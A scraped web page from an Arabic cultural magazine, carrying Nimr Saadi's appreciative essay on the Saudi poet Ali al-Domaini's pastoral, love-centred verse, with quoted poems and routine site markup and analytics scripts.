.spinner-circle:after{color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #da6e00;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #aaaaaa !important;}#footer{background-color: #333333;}#site-info{background-color: #2e2e2e;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #333333;}#footer .timeline-widget a .date:before{border-color: rgba(51,51,51,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #151515;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}
</style>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR45HJKL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["worldofculture2020.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR45HJKL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://worldofculture2020.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://worldofculture2020.com/index.php?rest_route=/wp/v2/posts/62207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldofculture2020.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://worldofculture2020.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://worldofculture2020.com/?p=62207" />
<link rel='shortlink' href='https://worldofculture2020.com/?p=62207' />
<link rel="alternate" type="application/json+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D62207" />
<link rel="alternate" type="text/xml+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D62207&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /> <meta name="description" content="نمر سعدي | شاعر وناقد فلسطيني أن تكتب شعراً في هذا العصر فمعناهُ أن تحلم وحيداً وممدَّداً على سكة قطار خارج نطاق الزمن.. أو تعيشَ بروحكَ متسكِّعاً على" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="3yMu8krc2SI1guKKvOv48vMTqNduQsjUk5ugJDCi34U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750"
     crossorigin="anonymous"></script>
	<meta name="google-adsense-account" content="ca-pub-6186991433489750">

</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-62207 single-format-standard wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-full-width-logo mobile-components-row mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الإثنين, ديسمبر 29 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117700">حكايات من بلاد القيقب.. يوميات صحفي مصري في كندا</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117695">ثلاثية : آخر لقاء</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117689">صالح إبراهيم: احتفاء بالكلمة التي بنت الوعي ولم تبحث عن الضوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117686">ملتقى ميسان الثقافي يستضيف سعد حيدر الكتبي</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117682">بيكماليون الإسبانية تصد &#8220;دَمٌ على جناح طائر&#8221; للدكتور حسن نجمي</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117680"> حقيبة الذكريات (4)</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117671">النسخة الموازية</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117665"></a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117661">الألوان الفائزة تحتفى بعجائب الطبيعة</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117654">أسماء الأباصيري تحصل على درجة الماجستير في الإعلام بتقدير ممتاز</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/?p=62207&#038;random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="جريدة عالم الثقافة - World of Culture" href="https://worldofculture2020.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" alt="جريدة عالم الثقافة - World of Culture" width="1600" height="755" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-88910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88910"><a href="https://worldofculture2020.com/?cat=2">مقال</a></li>
<li id="menu-item-88912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88912"><a href="https://worldofculture2020.com/?cat=8">أخبار</a></li>
<li id="menu-item-88913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88913"><a href="https://worldofculture2020.com/?cat=9">أدب</a></li>
<li id="menu-item-88914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88914"><a href="https://worldofculture2020.com/?cat=5">ترجمة</a></li>
<li id="menu-item-88915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88915"><a href="https://worldofculture2020.com/?cat=6">حوار</a></li>
<li id="menu-item-88916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88916"><a href="https://worldofculture2020.com/?cat=7">رياضة</a></li>
<li id="menu-item-88917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88917"><a href="https://worldofculture2020.com/?cat=10">سياسة</a></li>
<li id="menu-item-88918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88918"><a href="https://worldofculture2020.com/?cat=3">فكر</a></li>
<li id="menu-item-88919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88919"><a href="https://worldofculture2020.com/?cat=4">فنون</a></li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88951"><a href="https://worldofculture2020.com/?cat=28">تاريخ</a></li>
<li id="menu-item-88952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88952"><a href="https://worldofculture2020.com/?cat=27">علوم</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://worldofculture2020.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://worldofculture2020.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">علي الدميني.. الرعويُّ الأجمل الذي حرسَ ليلَ القصيدة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/worldofculture2020.com\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"></span>
		<h1 class="post-title entry-title">
			علي الدميني.. الرعويُّ الأجمل الذي حرسَ ليلَ القصيدة		</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=2"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=2" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">أكتوبر 11, 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 510 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 6 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=62207" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B9%D9%84%D9%8A%20%D8%A7%D9%84%D8%AF%D9%85%D9%8A%D9%86%D9%8A..%20%D8%A7%D9%84%D8%B1%D8%B9%D9%88%D9%8A%D9%91%D9%8F%20%D8%A7%D9%84%D8%A3%D8%AC%D9%85%D9%84%20%D8%A7%D9%84%D8%B0%D9%8A%20%D8%AD%D8%B1%D8%B3%D9%8E%20%D9%84%D9%8A%D9%84%D9%8E%20%D8%A7%D9%84%D9%82%D8%B5%D9%8A%D8%AF%D8%A9&#038;url=https://worldofculture2020.com/?p=62207" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B9%D9%84%D9%8A%20%D8%A7%D9%84%D8%AF%D9%85%D9%8A%D9%86%D9%8A..%20%D8%A7%D9%84%D8%B1%D8%B9%D9%88%D9%8A%D9%91%D9%8F%20%D8%A7%D9%84%D8%A3%D8%AC%D9%85%D9%84%20%D8%A7%D9%84%D8%B0%D9%8A%20%D8%AD%D8%B1%D8%B3%D9%8E%20%D9%84%D9%8A%D9%84%D9%8E%20%D8%A7%D9%84%D9%82%D8%B5%D9%8A%D8%AF%D8%A9%20https://worldofculture2020.com/?p=62207" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			
			<div style="text-align: justify;">
<div dir="auto"><span style="color: #0000ff;"><strong>نمر سعدي | شاعر وناقد فلسطيني</strong></span></div>
<div dir="auto"></div>
<div dir="auto"><img fetchpriority="high" decoding="async" class="size-full wp-image-62208 aligncenter" src="http://79j.713.mywebsitetransfer.com/wp-content/uploads/2021/10/علي-الدميني.jpg" alt="" width="301" height="168" /></div>
<div dir="auto"></div>
</div>
<div style="text-align: justify;">
<div dir="auto">أن تكتب شعراً في هذا العصر فمعناهُ أن تحلم وحيداً وممدَّداً على سكة قطار خارج نطاق الزمن.. أو تعيشَ بروحكَ متسكِّعاً على رصيفِ مجَّرة تبعد عنكَ ملايين السنوات الضوئيَّة، أمَّا إذا كانت القصيدة قدرك فمن المستحيل أن تنجو من مصير الحالمين الكبار وحرَّاس الضوء في ليل المعنى.</div>
<div dir="auto">القصيدة في أحد أبهى توصيفاتها مرايا سائلة على طول الطريق إلى الضفَّةِ الأخرى، لي الترجُّل منها ولها أن تكتبني بلطخات فرشاةٍ بيد رسَّام محترف، يعرفُ جيِّداً ما يريد من قطعة القماش التي بيده. تماما كما يعرف الشاعر الحقيقي ما يريدُ من القصيدة، وما دمتُ بصدد الحديث عن الشعر والمرايا والأحلام ونايات الأنوثة والينابيع غير المرئيَّة في هواء الذكريات وقمصان الرغبات المائيَّة الشفيفة فسأحدثكم عن أحد الشعراء العرب الأثيرين والملهمين جدَّاً، حتى أنه يعتبر بنظري العرَّاب الحقيقي الأهم والأجمل لجيل الحداثة الشعريَّة في المملكة العربيَّة السعوديَّة.</div>
<div dir="auto">عرفت الشاعر الأستاذ علي الدميني منذ أكثر من عقد ونصف العقد، قبل أن أعرف الفيسبوك وسواه من منصات التواصل الاجتماعي، كنت أبعث له بقصائدي على إيميله الشخصيِّ وكان بدوره يحتفي بها وينشرها في موقعه الإلكتروني الأثير &#8220;منبر الحوار والإبداع&#8221;. حينها بدأت تنحبك خيوط صداقة شعريَّة حقيقيَّة بيننا ربما ترجع جذورها إلى ما قبل تلك المرحلة بسنوات خمس أو أكثر، أي في مطلع الألفية الثالثة.. على إثر اصطدامي بأحد نصوصه في مجلَّة ما.. لم أكن مطلِّعا على تجارب غيره من الشعراء السعوديِّين يومئذ، وربما لم أكن أعرف إلا اثنين منهم.. علي الدميني ومحمد الثبيتي. تشكَّلت تلك الصداقة كغيمة صغيرة.. بدأت من طرفي تجاه قصائد الدميني المكتوبة بشغف إنساني كبير وبحس جمالي مكثَّف وبنفس شعري هادئ وأنيق، بعدها بقليل عثرتُ على نصوص شعريَّة له منشورة في أحد المواقع الأدبية، فأعجبتني كثيرا وجذبتني ترجيعاتها الرعويَّة الشبيهة برياح خفيفة ناصعة تهبُّ من جهة غامضة لخريف بعيد. وبهاجس عفوي فطري مسكون بالحنين تتبَّعت خطى هذا الشاعر الرعوي الفاتن والمسكون بتجليات الصحراء وجماليات الأمكنة، والحالم بحدائق الحريَّة، والمحتشد بأغاني الأنوثة الأشد عذوبة وصفاء.</div>
<div dir="auto">واليوم بعد مضي ما يربو على العقدين وقراءة مجاميع الدميني الشعريَّة كلها وكتابه النثري الرائع &#8221; زمنٌ للسجن.. أزمنةٌ للحريَّة&#8221; أسألُ نفسي: هل سأشفى من حبِّ قصائد هذا المبدع الاستثنائي؟ فأجيب بكل ثقة وحب: لا أظن.. بل لا أستطيع.. فبيني وبين قصائده تعلُّق كبير وكيمياء من الصعب تفسيرها أو فهم خباياها.. وأنا دائم الرجوع لدواوينهِ العذبة الناضحة بماء اللغة وفتنتها الأولى. قبلَ عشرينَ عاماً تتبعت هذا الشاعر المبدع بأنفاس محبوسة، جذبتني قصيدته بصوتها السحريِّ كما جذبت السيرينات أوديسوس، منذ قراءتي لشهادتهِ الجميلة المعنونة ب (لستُ وصيَّا على أحد) في كتاب (أفق التحولات في القصيدة العربية) وقد ضمَّ شهادات شعرية لأبرز الشعراء العرب وذلك في منتصف صيف 2001، كانَ الدميني أحد أجمل آبائي الشعريين وأحد الشعراء الأفذاذ القليلين الذين تأثرت بهم في ذلك الوقت، كان صوتهُ قادراً على الاحتفاظ بأصالتهِ ونقائه ونصاعتهِ وألقهِ الأسطوري حتى لو تردَّد في قلبي مئات المرَّات.. وذلك هو الإمتحان الذي يجب على القصيدة أن تجتازهُ في طريقها للجمال للصرف والمجاز الصافي.. قصيدتهُ انتصار للحبِّ، للحريَّة، وللإنسانية. فيها شيء من أصالة ابتكارات أبي نواس وكبرياء شعريَّة المتنبِّي، شيءٌ من صدق محمد الماغوط وعذوبة السيَّاب. الأستاذ الصديق علي الدميني بالنسبة لي ليس شاعرا فقط.. هو إنسان شفَّاف في منتهى النبل والصدق والأمانة والوفاء.. وهو كائن شعري فذ وجميل جعل من قلبي نجمة مضيئة ممسوسة بالغبارِ االفضيِّ، وبطريقة سحريَّة حملت يدهُ أحد دواويني بكل رمادِ غواياته السريِّ وبعثرتهُ في وجه الشمس.</div>
<div dir="auto">الشعر بالنسبة للدميني هو طريقة حياة أو تدريب أولي على ممارسة الأمل، والحريَّة وقراءة الأشياء وتتبُّع الجمال الصرف. وهو بوَّابة مفتوحة على الأبديَّة وشرفة ممتَّدة إلى سماوات خضراء. ولم يبالغ الشاعر والناقد التونسي الكبير الدكتور منصف الوهايبي بوصفه له: &#8220;علي الدميني من شعراء العربية المعاصرين القلائل، الذين لا تُمل قراءتهم، وكل قراءة تكشف لنا ناحية في النص لم نكن قد انتبهنا إليها. ولا مسوغ لذلك سوى هذه العربية الحية، التي يجري فيها ماء الشعر. فلا تمويه أو تلبيس استعاري لا سند له من النص، على نحو ما نجد في كثير من شعرنا اليوم؛ وهو طلاء بلاغي وما تحته شبه بالشعر. وفي عمله الشعري المتميز(&#8220;خرز الوقت&#8221; الانتشار العربي، بيروت، طبعة أولى 2016) نستعيد السؤال «الساذج»: كيف يكون الشاعر شاعرا؟ أو كيف يكون الشعر شعرا؟ وفي القصيدة مجازفة أو مخاطرة مردها إلى الشاعر وهو »يخرز» أي «يَخِيط» أو يكتب، في مواجهة شيء ما لا يفهمه وهو يتشكل، ولا يعرفه وهو مجهول القصيدة الخاص. ثم يكتشف وقد «اكتملت» القصيدة أنها ذاته وهي تنبني، وأن النص أو هذا «النسيج» مجازفة محسوبة منه&#8221;</div>
</div>
<div style="text-align: justify;">
<div dir="auto">كلَّما قرأت للدميني أتذكَّر بكائيَّات طرفة بن العبد وغزليَّات إمرئ القيس، فالدميني عرفَ كيفَ يستثمر ما في القصيدة الجاهليَّة من بلاغة فارهة ومن وجعٍ داخليٍّ وبكاءٍ خفيٍّ ويصبُّهُ في قوالب جديدة.. وهو كشاعر مختلف يحاول تأثيث الذاكرة الشعريَّة العربيَّة بالماء والغناء خارج السرب وخياطة استعاراته الرعويَّة بأطياف رقيقة من ضوء الحنين والعشق وقوس قزح، فالمرأة حاضرة بكلِّ تجلياتها ومراياها وتصوراتها، في كلِّ نبضة من نبضات قصيدته هناك عصب أنثوي وعطر نسائي يفوح من كل مفردة، حيثُ يؤكِّد في شهادته الشعرية &#8220;لستُ وصيَّاً على أحد&#8221; على أن الحبَّ حتى ولو كانَ صامتاً فهو وقودٌ للشعر: &#8220;ليسَ من وقودٍ للشعر أعظم من تجارب الحبِّ الصامت بينَ طرفين لا يجرؤ أي منهما على البوحِ به فيغدو ناراً لا يخفِّفُ من حرقتها إلا إعلان حالة العصيان على التقاليد وهو ما لا طاقة لي على احتمال تبعاتهِ فما كان للعواصفِ الوجدانية إلا مركب البوح الشعري والتقيُّد بشروطهِ&#8221;. وتقول الشاعرة والأكاديميَّة السعوديَّة الدكتورة فوزية أبو خالد عن الشاعر علي الدميني &#8220;مدَّ الشاعر يده في ماء الشعر فأخرج في وقت مبكر من نهاية السبعينيات الميلادية ينابيع حرى ونوافير مارقة من عيون الشعر الحديث، خلق لنا به حضورًا رمزيًّا وميدانيًّا على ساحة الشعر العربي بعد أن كان مقعد السعودية شاغرًا في تلك الساحة الشعرية الضاجة بالحضور العربي. فكان علي الدميني قائدًا رقيقًا وشرسًا في اختطاف شعلة شعر التفعيلة مع كوكبة جيل الثمانينيات، وحملها عنوة لربوعنا، ليلقي على ساحتنا الثقافية المحلية قبسًا يبدد تواريخ من العزلة والتخثر. ولم تكن جرأة علي الدميني كشاعر تقتصر فقط على اجتراحه لجريرة كتابة شعر التفعيلة، ولكنها تجلت أيضًا في قدرته الشعرية على كتابة قصيدة تتمتع في مروقها بكل ما في شعر المعلقات العربي الشاهق عبر الأزمنة والأمكنة من عمق وقوة و»جلافة» و»زجالة» إلى الحد الذي يمكن أن يقال فيه إن شعر علي الدميني شعر المعلقات الحديث&#8221;.</div>
<div dir="auto">من الصعب الإلمام بتجربة شاعر كبير كالدميني فأنا لم أكتب سوى تحيَّة محبة لهذا الفارس العربي النبيل.. والمعلِّم الذي تعلَّمت منه وما زلت أتعلَّم، وفي رأيي لم تُدرس تجربة الدميني الشعريَّة كما يجب. وبقيت بعيدة عن أضواء ودوائر النقد على الرغم من أهميَّتها وفرادتها وتنويعاتها الأصيلة.</div>
<div dir="auto">يأخذنا الدميني في بعض قصائدهِ إلى مناخات مائيَّة جميلة تشبه مناخات أبي نواس، وفضاءات شعرية ملوَّنة بأسراب الحمام الزاجل وبورد الرخام ومرصوفة بابتكارات مخيَّلة مدهشة وصور خلَّابة. فهو يستدعي خيال الحبيبة المائي في كلِّ تنهيدةٍ من تنهيداتهِ، حيثُ المرأة هي مفتاحُ القصيدة وحيث الماء هو أوَّلُ الأشياء وأستاذُ الجرأة:</div>
</div>
<div style="text-align: justify;">
<div dir="auto">المـاءُ</div>
<div dir="auto">لو أن الكلام رآهُ، حين تصبه امرأةٌ</div>
<div dir="auto">فتنحل النجوم على سواعدها، ويقطر لؤلؤًا ثملًا، تحدَّرَ</div>
<div dir="auto">من منابت شعرها حتى ابتسام الساق والقدمين</div>
</div>
<div style="text-align: justify;">
<div dir="auto">أو يستوحي الأمكنة والشخوص والأحلام بأسئلة ومكاشفات عذبة، وبلغة شعريَّة رقراقة متوهِّجة تحرِّرُ المساءات من لغوها بأساليب محتشدة بالمجازات والاستعارات والنداءات الجوَّانيَّة الخفيَّة والمتسارعة:</div>
</div>
<div style="text-align: justify;">
<div dir="auto">مصادفةً نلتقي، حينما تبطيء الشمس في نومها</div>
<div dir="auto">أو تغطِّي ظفائرَها بالسُّحُبْ</div>
<div dir="auto">فأسألهُ أن يكون نديمي على قدح الشعر في موقدي، أو يكونُ غريمي</div>
<div dir="auto">على لذعةِ النار، كان الحديث شهياً كما الجمرِ إما تفتّح في صدر أنثى</div>
<div dir="auto">و كالمزن إذ يتراقص فوق السقوفْ.</div>
<div dir="auto">ـ &#8220;نزلتَ على الرّحْبِ يا صاحبي&#8221;،</div>
<div dir="auto">فاحتسِ القهوةَ الآنَ ، صهباءَ ،لا تشبهُ البنّ إلا قليلا</div>
<div dir="auto">ودَعْنا نحرّرُ هذا المساء من اللغوِ، حتى تلينَ رقابُ الحروفْ.</div>
<div dir="auto">سجى الليل في حزنهِ ، ثم قال:</div>
<div dir="auto">ـ وحيداً أنا أبدَ الدهرِ</div>
<div dir="auto">لم تكُ لي لغةٌ تتجرأ يوماً على رسْمِ قُبلهْ</div>
<div dir="auto">ولا ضحكةٌ تتراقص في خدّ طـِفْلة.</div>
